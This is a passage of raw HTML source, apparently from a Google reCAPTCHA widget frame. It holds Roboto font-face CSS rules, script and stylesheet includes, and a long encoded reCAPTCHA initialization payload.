  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="J6WDKgXHZeHCwH79PF9wUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="J6WDKgXHZeHCwH79PF9wUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J6WDKgXHZeHCwH79PF9wUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woHChVjDt8Kqf0/CusOjVR/DhsOCYgs4wrl/[base64]/Ck8KJBVXCv2J3w5YMwqHDr3jDqUxyw55Uwr51w48Uwp7DryojdcK4f8Oxw73CqcOPw4F9wqnDnMOBwpPDsEcTwqUiw4PDlz7CtFTDtkbCplzCjcOyw7nDpMODW3J6wqE7wq/DjkzCksKowrPDqAVUL1/DvMOoeGMdCsKIdRoewr3DpSHCn8K8LmvCr8OZO8OJw5zCm8Obw5fDncKBwqXClERiwp8/L8Klw6YFwrlzwqjCognDtcOObi7CkMOfa37DucOgbXJbDsOIR8KQwo/CvMOlw4jDsV4cD0DDscKswoxOwovDlmTCg8Kuw6PDh8OzwrM4w5rDoMKKSQXDvRhQPj/DuiJhw65BNl/DlyvCrcKVZSHDtMK2wrAHIShzG8OYEMKXw43DmcKuwpfCpkU6clLCgMOYD8KfwoZlT2LCjcKRwrXDoxETYAjDrMO/YsKdwp7CqhVewrtKwpDCoMOhUMOYw5/CiWfClyEPw7zDlgxDwrDDm8KvwrXCqsK0WsOVwq/ClFTCo3rCu3F0w6bDumrCvcK2JmYMesOuw4DDlgBJJRHDpMOwDMKUwpjDmTTDsMOjD8OED0VhVcOXZ8O+fCcCQMOMIsKdwp/CmMKMwrDDoxRIw51Jw7/DgsO3JsKPW8KME8OeF8OAQ8Krw73DmHPCkmPDk2B+KcKGw4LCg8O2wprDj8KgcsOJwo3Dp0McAirCli3DhQNHI8Kmw4bDuQ/Dg2Y8L8O7wrtvwrZ4QinCo28pQ8KnwqnCm8Ouw6VUa8KRN8K2w6x0woobwrHDgsK8wrkdTGrChcK4wpsowqcCO8OeUMKhw5/DmjU7Y8OPB8Kyw7zDicO1VC9Kw53DnQzDqgHCjQNGMFMsLyLDn8O6JhoTwoXCjlPCm2jCjsKCwprDmcKJcy/CnCzCoCNhcmXCuVLCuBjCvMOmKwHDpcKkw5rDu2B7w6lPw7LCgjbCi8KSEsOjw6zDosOqwp/[base64]/woVVYivCkcOsVlrCkMONw5XDkMKUw70+fsKQMMKyAMOUVGYRw7UOIAfCgsKcw7o9w5lKQVBiwq3DlT/DrMOgwppVwoB5aMOyTcKfwqgcw544wrfDpD3DhcKSHA5jw5fDpkjDnUDCo3fDp3jDqjrCrMOlwo53UsOCXWEbCMOfZ8KqKgJtOijCpgXDk8O/[base64]/CkMKDwpoWKjjCh8OuPW4mYsO/wrIJw50nwqzCuwtVwrs8wrDCnAQscnAfGF3CpcOsZsOlcQMRw51zYcOWwpEFT8Ktwpg0w6/[base64]/CuMOMOS4Aw7UmQMK0wqXCmzvCixbCgMOGA1TDrcOxw6/DssORaWzDjsOvw58AORjChMK/[base64]/[base64]/[base64]/CmV3Dv8OhwpMqwrlSFC5Bwp/CjDB/[base64]/[base64]/CuRTDs13CgcKXwoFzw5fDhsOZNcOPdcKfwrsGwr0bFCXDqMO1wpHCi8KOUUrDu8Khw6bDkARPw4pBw7s6w6wPD2t6w7PDhMKQCnhYw5lZUwlcAsKvZsOwwqU4U23Dv8OAVXzCskoTAcOXLGLCu8OZIMKICxtOBBHDl8KHECcdwq/CvFfCscOjJ1jDuMKZSlhSw6FlwokXw64Cw7FDYMOKcnLDj8KeZ8ObM3Nbw47DtAnCk8O7w4JYw5ceTMOaw4JVw5RLwo/DkMOxwqsUFEB9w67CkcK+f8KJdD3CrzRGwp7Cq8Kpwqo3Dh1Rw7nCv8O3fzxfwrfDgsKBesOuw6jDtlN7P2vCocOXfcKQw5XDu2LCqMO/wqHDh8OwZQZ0b8K9wookwqLCosKwwq3Chz7DiMK3wp4wccOSwo9BBcOdwr0wKcKjLcOZw4M7FMOgPcKTwqDDuCYPw7Fsw54nwpY/R8OPw5xGwr0cw7Mbw6TClsOXwogFDVfDmMKBwplXScKsw6Qcwqcjw5XCvVjCh21fwpLDisKvw4Biw7cHC8OCb8KAw4HCjRPCuWTDn1jDgcKWesKsScKtGsO1A8OCwoMIw5/CgcKbwrXCgcOww4/[base64]/ClMOvw7TCucO9w7M4OmnDrmfCtj0Kwos1wqYmwpXDo0o6w6gyf8KjUcKBwpPCsQ1LTcKkPsOjwrlhw59wwqc7w47DnnVcwoNuOjpqJcOIf8OGwp/Dgy4RHMOuH2xwCnVPHT0cw6LDoMKTw79Iw7VtcD0Pa8KAw4FGwqAKwqHCuSdbwq/CsG8Gw73CvwwqWDwUeFltJjsVwqJofMOsWcKNAE3DuhvCosOXw7cSTW7DnEhZw6zDucKNwqnCqMORw4PCp8KOw75bw53Cjw7CscKQVMOLwrllw7tlw4V1XcKEEE/CpglOw63DssOgT3DCu0ZAwpUnI8OUw4rDq2bCqcKnTgrDo8K0QGXDk8OuPVbCmDPDvFN/RsKkw5kLw4zDoC7ClcK1woLDpsKoR8ONw7FGwonDssOGwrZ6w6DCpMKPN8Ofw5JLZsK/XAQiwqDCqMO8wr1wClHDhB3CmnNGahJ7w47CnsK/wprCssKxCcKNw7DDvHUTFMKMwrZAwoLCrMK4CBXCrsKvw5rDnzEIw4fDmlZ+wqcaIMKrw4AOCsOlFcKeBMOqDsOyw5LDswfCu8ODQk4zYXzCq8O6EcK/MlZmWjgAw6RqwoRXScOCw4cESRsjPMOTZMKMw5fDpSfCvsOCwqbCuSvDkTPDgsK3JMO+wrphccKse8OpRT7Dl8OiwrXDhX4GwojCk8K0cS3CpMKhwqLCp1TDrsKmdTY0w6t0e8OcwoMewo/CoT/DhCgYYsOiwoo6C8KtY0PClzFIwrXCpMO8O8KvwojCm0vCosKrFCzChBbDscO4TcO9XMOmwqTDjMKpO8OhwoTCusKtwofCrj/DsMO2I1NKambCqlN0w79jwoc+w6PDo3V2CcKGYcKxL8O0wo0Ma8Oywr/DosKLZwLDr8KTw4weDcK0YktlwqxsHcKYZhwYcnN6w6Ytb2lbRsOraMK2T8Kgw5DCoMO8wqM3wp0sccOBw7BBF0hBwpLDhi1FHcOZd1Iuwq/[base64]/[base64]/BcKFBcOTw4fDssKbdC5zw6HCtBfDnmzCucOTwrfDthtOw5ItNmXCtm7DgcK/[base64]/[base64]/NU8jZMOpHsO1wq3CuzHDqlLCh8OnYkZ4dcKIRHU/w45LUmRCwqMKwonCpsKrwrHDusOdWA5jw7vCtcOCw69NIsKhNyzCgcKjw5cawo46TTjDr8O7ISd/cAnDsB/CvgErw71TwocaI8ORwol+YsOtw7wbNMOxw5cWAnchLBJQwqfCtiopU17Ci2AKLsKXeDYqY2B8eR1VEsOvw5TChcKew7J4w5kCMMOlFcOww7gDwp3CncK5KSQSTxTDm8Oew6psR8Olw6nCvnBZw6jDkz/[base64]/[base64]/DvsKsP8KYGmXCoC3DuMK5wonCnGUSfn4HwpgewqsCw5zCp0XDr8K1w6zCgjgtKSU9wqkIMw9iXjHCr8OVNsKUOkV3GBnDjMKFC3TDvsKSR33Dp8OQBMOswoM4wqUpUArDv8KTwrzCvMO+w6DDrMO/w4nClcO+wobChsOuYMOUKSjDqWzCssOoYMOgwq4hXTYLNXLDohMecnrCkREtw7M0TUdQMsKvwrTDjMOHwrLCiUbDq0zCglxYbMONesK8wq1cJn3Cqg1Rw6BWwrjCrR9Aw73CjAnDnVlcQRjDrX7DmhYgw4gMbMKZMMKWAUXCv8O6wp/CosOfwoLDk8OzWsKtTsOmw55CwpPDpMOFwoQdwoLDvcKcD3rCrEk6woHDjRXCq0bCosKRwpZvwoTCvXDClCtKBcOww7DDicOYHl3CicKdwpxNw57DjBDDmsOpUMOuw7fDmsKMw4Z3BcOnJcOWw7/DozTCtMO6wp3Ci2bDpBs6VMONXsKsecK6w6sywqrDsAsbC8Okw6nCjlQsM8O2wojDucOwCcKbwofDvsO/[base64]/CisOMJcKreCYUa8OiwpjDjsOLw6zCgMOWwo0pECDDoSYhw7BMRcONwrXCmk7Dj8Kbw74Ww4PCrcKSelvCmcK3w6jDu0UFHC/[base64]/[base64]/[base64]/[base64]/[base64]/DrgfDiFbCuhl7w6prwoLDrcO2worChTkfw7/CrE/Cp8Kfw70+w7fCi0fCtRdvVm0KIyjCg8KrwrxuworDhADDkMKYwptLw6vDj8OOCMKdCMKkDGXCgXV/w63Ch8KgwqrDr8KsQcKqYidAwrJHI1fDqcOcwoFnw57DqHTDpE/CrcKIfsO/[base64]/CmsOMwovDmsOzKsOCwp/Dr8KtekDCnMOnw4jCk8KHwrRwQMOYw4TCpW/DpGLDgMObw6PDrC/DpG4+JUAJw4k0DMOqOMKkw61Sw44ZwpzDuMO/w44Cw4HDkm4Fw5VRYMO3IxPDoj1dw6pywohtRTvCvwgfw6oyM8OGwpcUScO6w6UowqJTaMKAAlUeL8OCKsK+Yx8Ow4JUT0DDt8OBIMKKw6PClyLDsjnCh8OYw4jDrF9zdcOMw57Dt8KRT8KSw7BlwrvDkcO/fMK+fsOMw5TDucO7FUw/woJ7FcK7G8Ktw7/DnsKSSR1/[base64]/DnR/DtGbCt1IpwqrCs2vDpsOJbcO3dDltNWrCs8KBwoptw7dEw7d1w5HCvMKHfsKwNMKiwphmeSBFT8OmY1kawohUNWAJw5oXwoFMZQgYFyZvwrXDngTDoXbDg8Otwqoiw5nCtTXDqMOHY1jDlUFfwrzCjydLXy7DmS5nw6jDtH8/wozCpsOxw4/CoDHDpXbDmGFhSkcGw4vCjChAw53CtMOJwr/Dm3IIwpoBKCvCjBxMwqLCq8OaLzTCssO1YwjCoQvCs8OrwqXCiMKCwqLDs8OoTHHCiMKCFwcOIsKxwoTDl2MSblInOMKIJ8KUf2TChFjCgsOSYQ3CgcK3LcOUUMKkwph4LcOVZMO/FQcwP8K/wrZsZkTDuMOhVMO6SMOgUzbCgcOmw53CrsOCEn7DqjZVw5spw7HDlMKBw6hRwpZww4jCi8OhwoYqw7x8w6svw6rCmcKowojDgBDCr8OGPnnDiiTCowfCoHvDjcObHsOIQsOVw47CjMODPBHChMK7w6YBVTzCu8ObVMOUMsORU8KoZX/[base64]/CrMOCw6Q1woVGwrHClTUuXWsFI8Kfwrtlw7lmwqMGwoDCsMKJGsKlKcOsell2cnJDwr0FLMOwFMOOccKEw4A7w5Zzw6rCtipLSMObw4bDgMOrwqpewrPCshDDoMKAG8KXCnQOXkbDrcOiw7fDu8Kpwr/CjB3ChF4twpRCecK9wrfDphfCr8KRcsKkBRfDpcOnUUhTwoXDtMK0YU3CnhA/w7DCj1YhNSt4A0ZhwrR5eRFIw67DgglNdVPDpFrCtcOdwolsw7XDrMOiGcOfwoMBwqLCtB40wozDnE7CjAFiw6Jbw71UbcKIc8OPRcK/[base64]/[base64]/DjRpQw4tTL8Oxwr3DpGl6wrQDwqDChGTDrh8Lw5vCuDfDngdSG8KgJU/CpHRgGMKiH28jXMKjC8K4alTCkxjDo8O2Gltcw6oHwrQZR8Onw4vDsMKDUCHCq8Obw7VewqwAwqhDdk7Cg8OCwqYnwpnDqBjCpjnCt8OQPcKnRwZsQm1+w6nDviIMw4DDscKBw57DjDlXC0fCuMOBKcKjwpR5QUMpTMKWNMOgRA1/[base64]/DucK+QXFJwqTDvsObwoM0wpvCvDDCrsO2w4MZwoDCr8KMYMKZwoEVYhgSJnDDgMKbPsKCwqrCp3TDqMKiwprCkMKPwp7DsC0qAD/[base64]/woPCm2QCwogkw482wonClsOgMMK9OWfCmMOew6zDksK1B8K9bEfDpStDN8KtFFx+w6/DrlPDjcOfwphNIjwkw5QTw5rClMOCw6PDv8KNw7g1DsO/w45swqXDgcOcMsKWwoEvS17CgT3CvsOBwpjDpyMvw652ccOswoHDl8KlccOdw4szw6XCt1g1NQABRFQVPHHClMO9wp5/ZErDkcOKYQDCu2JmwpXDh8KMwqbDpMK0Sj4sJQNaAU4aRFzDv8O6DjMEwq3DsRXDrcOpB0EKw5INwq4Aw4bCjcKvw7FhTWJQL8O5bwocw7MNIMKlPDbDq8Oyw6Fyw6XCocONasOnwrHCh3HDtENUwo3DvcKPw6DDrlXDiMOuwpzCocOFKMK0PsKQT8Kqwr/DrcO9OsKhw7bCg8OhwrQleBzCt1rDpn0ywoN5D8KWwoVmGMK1w6ExM8OEOsK9wp5fw4FfWQrCtsKQbxzDjSrCnDXCisKwKcO6wrAtwqDDmhlrMg0jw4R5wqgsRMKmYg3Dgz9kd0/DusKvwphCA8K9dMKTwo8dUsOQw6hoGVo7wpzCk8KgYljDlMOiwpTDh8KOfQB5w4h/OTNzUgfDnSNLdF0ewoLDo1AwekUPQsKEwqTCrMKewojDvCdYTXDDk8K3BsKnRsO0w7PCp2Qdw78VKX/DrU8WwrXCqhgbw77DsyjCnMOZcsKhwoUIw7oKw4QXwrJ3w4Bew5LClG0HJsOtKcOdCi7CiUvCrRo+fBY5wqkcw4Uxw6Buw5pFw6jCscKzfMOkwoXCmRwPw6AwwpfDgzgEwpEZw67CncKmQA/CuS9/JcO/[base64]/[base64]/wrJfDMOtNWtNw67DjsK8w4oqw4rCkFnDj8OpBTY9VmUPw5FgWsKXwrnCiQ09w4PDuClVe2DDrsO7w6rCs8OpwrsewrbDoxBQwoHDvMOJFsK+wpkqwp/DnB7DtMOGJXhKGMKQwpAgSW1Bw78DIkoVEcOmJMKxw7LDhMONJCw+IRVqOMKMw61hwqpoFirClRIEwpjDtyogwroYwqrCth4DdVnCn8OCw55qPsOrwoTDtVDDkMKowr3DrsKgGsOaw4PDsXIQwpsZecKNw6/CmMOVPm9fw4/CnlnCiMORLR3DjsK6wp/DhMOdwrDDohjDmMK5w6nCgGgzFksOUxNuEsK0NEkaNiV+Nj3CrTLDjlx7w6fDgwMUNMOkw7g9w6fCqz3DoSfDvsOnwpl/NFEAWsOTDjrCncORDiHDh8OCw51kwqAvFsOYwoh/U8OTczJjYMOmwoLDuh9mw7LCoznCu2nCrVHDoMO/woNUw63CoUHDjhdEwq8Awr/Dp8Oswoc3dATDqMKgVX9SEGNRwpJsPXnClcOqQsKDJ29Pw4hAwoNsf8K5bsOWw5XDo8Kyw7vDhg4TXcKIM3nCnDVKDiM/wqRcRVY4W8K9I0d4En0VbT4FTC5sNcKqEVZDwovDvQnDscKHw5pTw4/DgCXCu1kqWcK4w6fCtXocJ8K4OETCm8OPwqVQw6bCoC5XwoLCucKiwrHDtsOxP8OHwoDDvF5GKcOuwq1twrIlwqpMG2kFQHwhaMO5wq/DicKBTcK2wo/ClDBqw7/[base64]/DqMOpb8KmKMKEKTlJPcOow6XCoiUswp3DklYpw41uw4DDhzlVYcKlXcKWZ8OnPcOUw5UpIsOwJgvDn8OAOsK7w5ctV2nCicOhw4fDiDfCsn1Vc11KNUk3wrnDp0jDlyzDlMOyck/DjDjDpTrDmB3Ci8KSw6UAw50XXEgGwqXCun42w5jDgcOGwp3Dl35uw4bCs1gzXVR/w5lsYcKGw6vCtFPDtnHDsMOBw5Uqwq5uAsOnw4HDsgQbw7sdCkEHwo9mIRcmVWcrwoBkT8ODCcK9IigAUsKyNSvCjFLDkwjDqsK6w7bCnMKLwoM9woNvXMKoWsO2F3cUwoJJw70SKBDDtMK7DHNVwqnDuWHCminCiUzCkBfCo8OKw4Jiwo1Iw6ZzQh7CtXrDoR/[base64]/[base64]/DTw3KMKxwp3ChCYewrt6RMOLwpQdRm/DrFTDhsOMTMOWVlMTC8KHwrowwr3CmwVyUHAHGHphwrHDrGM4w4ARwrZ7PmPDtMOqw5jCsxoeP8KTGsKhwqo+OH9ZwqknMMKpQMKZO15OOQ3DkMKoworClsKCWMOhw6rCjS4GwpnDuMOQYMK2wohiwrnCm0UQwr/[base64]/[base64]/ImPDlxoKFcKMwoPDkxZdwoXCtMKMNibCq3bCucKmXcKpaXzDg8OAQiEOXXcIfHF/[base64]/[base64]/ChTPDnVnDkVXDo8KHNcK9MsOHDV/DvBzDvQrDkMOlwobCrcKTw547VsO5w5J2OBnDtVDCm2XCvHPDmgtldwLCksOXw4/CvMOOwpnCkTMpTinClgVYYMK